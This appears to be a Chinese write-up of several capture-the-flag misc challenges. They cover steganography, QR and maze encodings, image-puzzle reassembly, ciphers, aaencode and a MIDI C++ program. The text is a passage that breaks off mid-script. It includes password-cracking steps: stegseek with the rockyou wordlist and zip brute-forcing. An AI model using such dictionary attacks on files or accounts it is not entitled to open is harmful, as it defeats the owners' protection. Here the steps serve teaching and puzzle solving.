1001100110011111110000110000000000000000000111111001100110010011000011001111111111111111100001100110001100001111001111000010011001100000000000000000111111001100110010011000011001111111111111111100001100110001100001111001111000010011001100001111111100011111111110000000011100111111111100111100011001111001100000001100111111111100000001111001100001111111100011111111110000000011100111111111100111100011001111001100000001100111111111100000001111001100000000001110000000000000011110001111110000001100001100000000011110011001100000001100000011110011100111100000000001110000000000000011110001111110000001100001100000000011110011001100000001100000011110011100111100000011000011111111100111111111110011001111000011111111111110000111111111101111001100001111111110000110000000011000011111111100111111111110011001111000011111111111110000111111111101111001100001111111110000110000000000001110000001100110000001100000110000110011110000011111100001100001101100001111001100000010011111100000000001110000001100110000001100000110000110011110000011111100001100001101100001111001100000010011111100001100000010011001111000011000001111000011111100110010011111111001100000001100111111111100110011111001100000011111110000001100110000110011100111111001111110000011000011110011001100011001100001100000011100111100000011111110000001100110000110011100111111001111110000011000011110011001100011001100001100000011100111100001111111111111111111110011001101111110000110000111111111110000110000111101111001111111111111110000110000001111111111111111111110011001101111110000110000111111111110000110000111101111001111111111111110000110000001100110011100000011000000110010011000011111111000001100111111111100111101111111111110011111110011001100001100110011100000011000000110010011000011111111000001100111111111100111101111111111110011111110011001100001100110001111000011001100111111111001111000011111100000001111000000110011100110011001100110011111001100001100110001111000011001100111111111001111000011111100000001111000000110011100110011001100110011111001100000000001101100001100001111001101100001100110011001110011000011110011111100011000000111100000001100111100000000001101100001100001111001101100001100110011001110011000011110011111100011000000111100000001100111100000011000011111000000111100000000000110011111100000011111001100110000111101111000011110000000000000110000000011000011111000000111100000000000110011111100000011111001100110000111101111000011110000000000000110000001111000011100111111000000111111111111111000011000000000111111111100110001111111111001111111110011001100001111000011100111111000000111111111111111000011000000000111111111100110001111111111001111111110011001100001100110011111111100000000000010011001100001111110000000001111000000000001100110011000000111101111001100001100110011111111100000000000010011001100001111110000000001111000000000001100110011000000111101111001100000000001100000110000110011110000000110000000011001110011110000111111111110000000000111111000001100000000000000001100000110000110011110000000110000000011001110011110000111111111110000000000111111000001100000000000000000001111111111111111001101111110000110000110011111110000111111111100011001100111100001100000110000000000000001111111111111111001101111110000110000110011111110000111111111100011001100111100001100000110000001111110011100111111000000000010000000011001111000001100111111111100111101100001111110011111111111001100000011001111111001111110000000000000111100111111111100000111111000000110011100110011001100110011111001100000011001111111001111110000000000000111100111111111100000111111000000110011100110011001100110011111001100000000110011100110000000000110011111110000001111001110011000000110011001100000001100111100000001100000000000000110011100110000000000110011111110000001111001110011000000110011001100000001100111100000001100000000001111001110011000000000011111110011001111000000110011100110000111111111101111001100110000000001100110000001111001110011000000000011111110011001111000000110011100110000111111111101111001100110000000001100110000001100110001100110000000011001100000110000110011001100000111100001100110001111111111001111001110011111100001100110001100110000000011001100000110000110011001100000111100001100110001111111111001111001110011111100001111001111111111111000011110001100000011111111110000000001111000000110011111111111000000111101111001100001111001111111111111000011110001100000011111111110000000001111000000110011111111111000000111101111001100000011110000000000011001100000011111001111001111001110011110000110011111110011001100111111000001100111100000011110000000000011001100000011111001111001111001110011110000110011111110011001100111111000001100111100000000001100011000011000000110011111111100110000111111111111100111111111100011001100111111111110000001100000000001100011000011000000110011111111100110000111111111111100111111111100011001100111111111110000001100000000000000000001100110000001110011000011001100110000011111100001100111101111111111111100000010011111100000000000000000001100110000001110011000011001100110000011111100001100111101111111111111100000010011111100001111111111111000000001100001100011001111000000110010011111111001100110011100110011001100110010000001100001111111111111000000001100001100011001111000000110010011111111001100110011100110011001100110010000001100001100000000011001100110011000011100001100110000110000011000011111111001110000000000111100000011100000000001100000000011001100110011000011100001100110000110000011000011111111001110000000000111100000011100000000001100111110011001100110000111100000110011111100111111111110000111111111100011000011111111111110000000000001100111110011000000111100001111111111111000011000011111111100001100110001100001111000000001101111000000001100111110011000000111100001111111111111000011000011111111100001100110001100001111000000001101111000000001100111110011000000110000000010011001100111111001110011001100000000000011100111111110000000001111000000001100111110011000000110000000010011001100111111001110011001100000000000011100111111110000000001111000000001100000000011001111110000000000000110000001111110001100110011111111111110000001100110000110011100111100001100000000011001111110000000000000110000001111110001100110011111111111110000001100110000110011100111100001111111111111001111000011000011111110000110011110011100111100111100111100011001100111100110011100110000001111111111111001111000011000011111110000110011110011100111100111100111100011001100111100110011100110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
转二维码
扫描得到
wdwsswwsdswwwsdsssdddswdwsdsddswdwsswwaaawwswdwsswswdwsswdwsswddwdwwwwwwdddwwaaawwwwaaawaawawsaaassssdsssdddsssaaaswdddwwwwwsddddwssaasssaaswawsswdwddwwaaawwwaaawwsasddswawddwwdwddwsaaasssddasssaaddsw
asdw就是常用的上下左右,按照这个顺序从起点开始走得到的是
0010 0100 01 110 1111011 11000 0010 01111 0 0010 0 0010 0010 00011 01 01111 00001 01111 00011 11110 100 10000 10000 00001 01 11111 1000 1000 0010 00111 00001 00001 11000 00111 00111 11110 11110 1111101
随波逐流一把梭
FLAG{7F1EFEFF3A14139D664A0BBF24472299}
然后全部小写
flag{7f1efeff3a14139d664a0bbf24472299}

EZ签到
首先是两个压缩包,一个是100张图片,一个是伪加密,随波逐流修复后得到图片,发现没有什么隐藏文件,然后看十六进制数据,发现在开头有
JPEC Encoder Copyright 1998, James R. Weeks and BioElectroMech.
然后浏览器直接搜这句话,

看可以看到是F5隐写,但是需要密码看了wp才知道密码是qiandao,这出题人咋想的有一点无语。然后解密得到
nizhenbuhuiyiweizheshiqiandaoba
这是密码,得到100张图片,经典拼图题目,使用montage还有gaps两个工具,但是初步尝试发行
因为给的附件中图片大小不一样40x40居多,那就统一修改为40x40,参考脚本
# -*- coding: utf-8 -*-
# 文件名:resize_40x40.py
# 直接双击运行,或者命令行 python resize_40x40.py
from PIL import Image
import os
# ================== 你的路径已经帮你填好了 ==================
input_folder = r"E:\新建文件夹\flag" # 原图文件夹
output_folder = r"E:\新建文件夹\flag\40x40输出" # 自动在同目录下创建输出文件夹
# ============================================================
# 自动创建输出文件夹
os.makedirs(output_folder, exist_ok=True)
# 支持的格式
extensions = ('.jpg', '.jpeg', '.JPG', '.JPEG')
print("开始处理......\n")
for filename in os.listdir(input_folder):
if filename.lower().endswith(extensions):
try:
input_path = os.path.join(input_folder, filename)
img = Image.open(input_path).convert('RGB') # 转RGB避免有些图带透明通道报错
# 方法1:推荐!等比缩放 + 居中裁剪到 40x40(不变形、不留白)
img.thumbnail((40, 40), Image.Resampling.LANCZOS)
# 如果缩放后小于40x40,就贴到白色40x40背景上
if img.size != (40, 40):
bg = Image.new('RGB', (40, 40), (255, 255, 255)) # 白底
bg.paste(img, ((40 - img.width) // 2, (40 - img.height) // 2))
img = bg
else:
# 如果刚好大于40x40,居中裁剪
left = (img.width - 40) // 2
top = (img.height - 40) // 2
img = img.crop((left, top, left + 40, top + 40))
# 保存(质量95)
output_path = os.path.join(output_folder, filename)
img.save(output_path, "JPEG", quality=95, optimize=True)
print(f"成功 {filename} → 40×40")
except Exception as e:
print(f"失败 {filename} :{e}")
print("\n全部处理完成!")
print(f"输出目录:{output_folder}")注意修改路径
然后使用montage+gaps,拼成的图片是
 你
你
R1kzRE1RWldHRTNET04yQ0dRMlRNTUpYSUUzVFNOS0dHVVpUTU9KV0c0M0VLTktHR1E0VE1SSlhJUT09PT09PQ==
flag{Eazy_Sign_In}
社会主义大法好
这个文件有个1945,2014,1945是压缩包密码。社会主义核心价值观解码
U2FsdGVkX18hXTEdmaHlK9Wa0JuJu4UApkMzMe69xXg8yBK0Fw5q4HtQ5+qK6BCB
aes加密,2014是密码解密失败,不是aes加密,是Rabbit加密
解密得到flagflag{Hold_high_the_banner_of _socialism}
你耳机听什么
解压第一个压缩包得到一个残缺的二维码,缺少一个定位符,随波逐流修复后,扫描二维码

扫描得到链接,访问得到一串代码
#include<iostream>
#include<Windows.h>
#pragmacomment(lib,"winmm.lib")
usingnamespacestd;
#include<iostream>
#include<Windows.h>
#pragmacomment(lib,"winmm.lib")
usingnamespacestd;
enumScale
{
Rest=0,C8=108,B7=107,A7s=106,A7=105,G7s=104,G7=103,F7s=102,
F7=101,E7=100,
D7s=99,D7=98,C7s=97,C7=96,B6=95,A6s=94,A6=93,G6s=92,G6
=91,F6s=90,F6=89,
E6=88,D6s=87,D6=86,C6s=85,C6=84,B5=83,A5s=82,A5=81,G5s
=80,G5=79,F5s=78,
F5=77,E5=76,D5s=75,D5=74,C5s=73,C5=72,B4=71,A4s=70,A4=
69,G4s=68,G4=67,
F4s=66,F4=65,E4=64,D4s=63,D4=62,C4s=61,C4=60,B3=59,A3s
=58,A3=57,G3s=56,
G3=55,F3s=54,F3=53,E3=52,D3s=51,D3=50,C3s=49,C3=48,B2=
47,A2s=46,A2=45,
G2s=44,G2=43,F2s=42,F2=41,E2=40,D2s=39,D2=38,C2s=37,C2
=36,B1=35,A1s=34,
A1=33,G1s=32,G1=31,F1s=30,F1=29,E1=28,D1s=27,D1=26,C1s
=25,C1=24,B0=23,
A0s=22,A0=21
};
enumVoice
{
X1=C2,X2=D2,X3=E2,X4=F2,X5=G2,X6=A2,X7=B2,
L1=C3,L2=D3,L3=E3,L4=F3,L5=G3,L6=A3,L7=B3,
M1=C4,M2=D4,M3=E4,M4=F4,M5=G4,M6=A4,M7=B4,
H1=C5,H2=D5,H3=E5,H4=F5,H5=G5,H6=A5,H7=B5,
LOW_SPEED=500,MIDDLE_SPEED=400,HIGH_SPEED=300,
_=0XFF
};然后第二个压缩包十进制转字符密码是f1@9i$HerE,修改字体颜色得到一串base64编码,解码
void Wind()
{
HMIDIOUT handle;
midiOutOpen(&handle, 0, 0, 0, CALLBACK_NULL);
// midiOutShortMsg(handle, 2 << 8 | 0xC0);
int volume = 0x7f;
int voice = 0x0;
int sleep = 350;
int wind[] =
{
500,L6,700,M1,700,M5,700,M1,700,L4,700,L5,700,M5,700,M1,500,L1,400,L5,M5,M1,L1,M5,L7,M5,_,L6,M1,M5,M1,L4,L5,M5,M1,L1,L5,M5,M1,L1,M5,L7,M5,_,_,_,
300,M5,M5,M1,_,M1,_,M2,M3,_,_,M5,M5,M1,M1,M2,M3,0,M2,M1,_,_,_,500,300,
300,M5,M5,M1,_,M1,_,M2,M3,_,500,M3,_,300,M2,M3,M4,M3,M2,M4,M3,M2,_,500,300,
300,L5,M1,M1,M3,M4,M3,M2,_,M1,M2,_,300,M3,M3,M3,M3,_,M2,M3,M2,M1,300,
400,L5,M1,_,M2,M3,M4,M3,M2,M1,M2,_,M3,M3,M3,M3,0,M2,M3,0,M2,M1,_,_,500,300,
300,L7,300,M1,300,M1,300,M1,300,M1,L7,M1,M1,_,_,M1,M1,M1,L7,M1,M1,_,_,M1,M1,M1,L7,M1,M1,_,M1,M1,M1,M5,M5,M5,_,M5,M5,M5,M5,0,M5,M5,_,_,_,500,300,
300,M5,M5,M5,_,M5,M4,M3,M3,0,500,300,_,_,_,
300,M1,M1,M1,M1,L6,_,L7,M1,M5,M4,M3,M1,M1,_,_,
300,M1,M1,M1,M1,_,M3,M1,_,_,L6,L7,M1,M5,M4,M3,M1,M2,_,_,_,
400,_,_,_,_,M3,M2,M4,M3,_,_,M1,M5,M7,L7,M7,M5,M1,_,_,M1,M6,M6,_,_,M6,M5,M5,_,M5,M4,M3,M2,M3,M4,M3,_,_,
400,M3,M4,M5,M3,_,_,M4,M5,M7,H2,M7,H1,H1,_,_,
400,H1,H1,M5,M5,M6,M5,M4,_,M2,M3,M4,M5,M6,M1,M6,_,0,M7,M7,_,_,500,300,
400,M3,M2,M4,M3,_,M1,M5,M7,H1,M7,M1,M1,_,M1,M6,M6,_,M6,M5,M5,_,M5,M4,M3,M2,M3,M4,M3,_,_,
400,M3,M4,M5,M3,_,M4,M5,M7,H2,M7,H1,H1,_,_,
400,H1,H1,M5,M5,M6,M5,M4,M2,M3,M4,M5,M6,M1,M6,M7,_,M7,_,_,
300,M3,M2,M4,M3,_,M1,M5,M7,H1,M7,H2,H1,_,_,
300,M1,M6,M6,_,M6,M5,M5,_,M5,M4,M3,M2,M3,M4,M3,_,_,_,
300,M3,M4,M5,M3,_,M4,M5,M7,H2,M7,H1,H1,_,_,
500,H1,H1,M5,M5,M6,M5,M4,L6,L7,M1,M2,M3,M2,_,_,
500,M3,_,M1,_,_,_,
};第三个附件是图片,随波逐流分析得到没啥隐藏信息,在备注有steghide,但是没有密码啊。看wp才知道有stegseek这个工具,它可以用字典爆破密码,
stegseek flag.jpg rockyou.txt
最后完整的代码
#include <iostream>
#include <Windows.h>
#pragma comment(lib,"winmm.lib")
using namespace std;
enum Scale {
Rest = 0, C8 = 108, B7 = 107, A7s = 106, A7 = 105, G7s = 104, G7 = 103, F7s = 102, F7 = 101, E7 = 100,
D7s = 99, D7 = 98, C7s = 97, C7 = 96, B6 = 95, A6s = 94, A6 = 93, G6s = 92, G6 = 91, F6s = 90, F6 = 89,
E6 = 88, D6s = 87, D6 = 86, C6s = 85, C6 = 84, B5 = 83, A5s = 82, A5 = 81, G5s = 80, G5 = 79, F5s = 78,
F5 = 77, E5 = 76, D5s = 75, D5 = 74, C5s = 73, C5 = 72, B4 = 71, A4s = 70, A4 = 69, G4s = 68, G4 = 67,
F4s = 66, F4 = 65, E4 = 64, D4s = 63, D4 = 62, C4s = 61, C4 = 60, B3 = 59, A3s = 58, A3 = 57, G3s = 56,
G3 = 55, F3s = 54, F3 = 53, E3 = 52, D3s = 51, D3 = 50, C3s = 49, C3 = 48, B2 = 47, A2s = 46, A2 = 45,
G2s = 44, G2 = 43, F2s = 42, F2 = 41, E2 = 40, D2s = 39, D2 = 38, C2s = 37, C2 = 36, B1 = 35, A1s = 34,
A1 = 33, G1s = 32, G1 = 31, F1s = 30, F1 = 29, E1 = 28, D1s = 27, D1 = 26, C1s = 25, C1 = 24, B0 = 23,
A0s = 22, A0 = 21
};
enum Voice {
X1 = C2, X2 = D2, X3 = E2, X4 = F2, X5 = G2, X6 = A2, X7 = B2,
L1 = C3, L2 = D3, L3 = E3, L4 = F3, L5 = G3, L6 = A3, L7 = B3,
M1 = C4, M2 = D4, M3 = E4, M4 = F4, M5 = G4, M6 = A4, M7 = B4,
H1 = C5, H2 = D5, H3 = E5, H4 = F5, H5 = G5, H6 = A5, H7 = B5,
LOW_SPEED = 500, MIDDLE_SPEED = 400, HIGH_SPEED = 300,
_ = 0XFF
};
void Wind() {
HMIDIOUT handle;
midiOutOpen(&handle, 0, 0, 0, CALLBACK_NULL);
// midiOutShortMsg(handle, 2 << 8 | 0xC0);
int volume = 0x7f;
int voice = 0x0;
int sleep = 350;
int wind[] =
{
500, L6, 700, M1, 700, M5, 700, M1, 700, L4, 700, L5, 700, M5, 700, M1, 500, L1, 400, L5, M5, M1, L1, M5, L7,
M5, _, L6, M1, M5, M1, L4, L5, M5, M1, L1, L5, M5, M1, L1, M5, L7, M5, _, _, _,
300, M5, M5, M1, _, M1, _, M2, M3, _, _, M5, M5, M1, M1, M2, M3, 0, M2, M1, _, _, _, 500, 300,
300, M5, M5, M1, _, M1, _, M2, M3, _, 500, M3, _, 300, M2, M3, M4, M3, M2, M4, M3, M2, _, 500, 300,
300, L5, M1, M1, M3, M4, M3, M2, _, M1, M2, _, 300, M3, M3, M3, M3, _, M2, M3, M2, M1, 300,
400, L5, M1, _, M2, M3, M4, M3, M2, M1, M2, _, M3, M3, M3, M3, 0, M2, M3, 0, M2, M1, _, _, 500, 300,
300, L7, 300, M1, 300, M1, 300, M1, 300, M1, L7, M1, M1, _, _, M1, M1, M1, L7, M1, M1, _, _, M1, M1, M1, L7, M1,
M1, _, M1, M1, M1, M5, M5, M5, _, M5, M5, M5, M5, 0, M5, M5, _, _, _, 500, 300,
300, M5, M5, M5, _, M5, M4, M3, M3, 0, 500, 300, _, _, _,
300, M1, M1, M1, M1, L6, _, L7, M1, M5, M4, M3, M1, M1, _, _,
300, M1, M1, M1, M1, _, M3, M1, _, _, L6, L7, M1, M5, M4, M3, M1, M2, _, _, _,
400, _, _, _, _, M3, M2, M4, M3, _, _, M1, M5, M7, L7, M7, M5, M1, _, _, M1, M6, M6, _, _, M6, M5, M5, _, M5,
M4, M3, M2, M3, M4, M3, _, _,
400, M3, M4, M5, M3, _, _, M4, M5, M7, H2, M7, H1, H1, _, _,
400, H1, H1, M5, M5, M6, M5, M4, _, M2, M3, M4, M5, M6, M1, M6, _, 0, M7, M7, _, _, 500, 300,
400, M3, M2, M4, M3, _, M1, M5, M7, H1, M7, M1, M1, _, M1, M6, M6, _, M6, M5, M5, _, M5, M4, M3, M2, M3, M4, M3,
_, _,
400, M3, M4, M5, M3, _, M4, M5, M7, H2, M7, H1, H1, _, _,
400, H1, H1, M5, M5, M6, M5, M4, M2, M3, M4, M5, M6, M1, M6, M7, _, M7, _, _,
300, M3, M2, M4, M3, _, M1, M5, M7, H1, M7, H2, H1, _, _,
300, M1, M6, M6, _, M6, M5, M5, _, M5, M4, M3, M2, M3, M4, M3, _, _, _,
300, M3, M4, M5, M3, _, M4, M5, M7, H2, M7, H1, H1, _, _,
500, H1, H1, M5, M5, M6, M5, M4, L6, L7, M1, M2, M3, M2, _, _,
500, M3, _, M1, _, _, _,
};
for (auto i: wind) {
if (i == 0) {sleep = 175;continue;}
if (i == 700) {Sleep(175);continue;}
if (i == 300) {sleep = 350;continue;}
if (i == _) {
Sleep(350);
continue;
}
// if (i == 900) volume += 100;
voice = (volume << 16) + ((i) << 8) + 0x90;
midiOutShortMsg(handle, voice);
cout << voice << endl;
Sleep(sleep); // midiOutShortMsg(handle, 0x7BB0);
}
midiOutClose(handle);
}
int main() {
Wind();
return 0;
}是晴天
flag{cbbe546304037478ce0c36437d036711}
正世
首先在文档里看隐藏文字,然后得到一大串base64编码的字符串,这么长应该是base64转文件
得到一个压缩包。兑、坎、坤、离、震分别代表在八卦中,五行的不同方位。兑为金,坎为水,坤为土,离为火,震为木。我们根据金木水火土的顺序拼接,文件有时rar,保存为rar,得到一个exe
还有压缩包,不会用ida啊真服了,先放一个flag把flag{yiwodaozhengtianqing}
帮bllbl收到花束吧
首先随波逐流分析,发现有隐藏文件提出出来一个程序,010打开发现有个隐藏base64数据
这一眼base64转图片,然后随波逐流分析有个eif,这里使用binwalk和formaost分析都不成功,只能手动分离
elf是kali可执行文件,运行时要给权限chmod 777 /home/kali/桌面/2.elf
然后运行

银河系猎户座旋臂太阳系第三环地球北半球亚洲中国东北某某大桥底下左数第3个桥洞
HIDE

图片属性有提示flag分为两部分,然后这个备注要看全,在最后一行还有内容

flag{So}
然后看压缩包,分析不是伪加密就爆破

199956
解压得到二维码扫描得到摩斯密码.. .-.. --- ...- . -- .. ... -.-.解密
ILOVEMISC
这是第二个压缩包密码,然后解压得到aaencode编码
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['']; o=(゚ー゚) ==3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^^o)/ (o^^o);(゚Д゚)={゚Θ゚: '' ,゚ω゚ノ : ((゚ω゚ノ==3) +'') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '')[o^^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'') [c^^o];(゚Д゚) ['c'] = ((゚Д゚)+'') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'')[゚Θ゚]+ ((゚ω゚ノ==3) +'') [゚ー゚] + ((゚Д゚) +'') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'') [゚Θ゚]+((゚ー゚==3) +'') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'') [゚Θ゚];(゚Д゚) [''] =(o^^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'') [o^^o -゚Θ゚]+((゚ー゚==3) +'') [゚Θ゚]+ (゚ω゚ノ +'') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'')[c^^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) [''] ( (゚Д゚) [''] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^^o) +(o^^o))+ ((o^^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^^o) +(o^^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((o^^o) +(o^^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (o^^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (o^^o))+ (o^^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^^o)+ ((゚ー゚) + (o^^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (o^^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('');
解码得到
alert("flag{Good}");
拼接flag
flag{SoGood}
初始Cython

压缩包爆破密码
zhsh
然后让ai写个脚本就行了
# decrypt_pure.py
import math
def hex_to_bytes(hex_str: str) -> bytes:
hex_str = hex_str.strip().replace(" ", "")
if len(hex_str) % 2:
hex_str = "0" + hex_str
return bytes.fromhex(hex_str)
def bytes_to_hex(b: bytes) -> str:
return b.hex()
def _keystream(i: int) -> int:
"""复现加密时的 1-byte 掩码"""
sin_val = int(math.sin(i) * 666)
cos_val = int(math.cos(i) * 999)
return (sin_val ^ cos_val) & 0xFF
def decrypt_message(cipher: bytes) -> str:
plain = bytes(c ^ _keystream(i) for i, c in enumerate(cipher))
return plain.decode('utf-8', errors='replace')
def main():
with open("message.enc") as f:
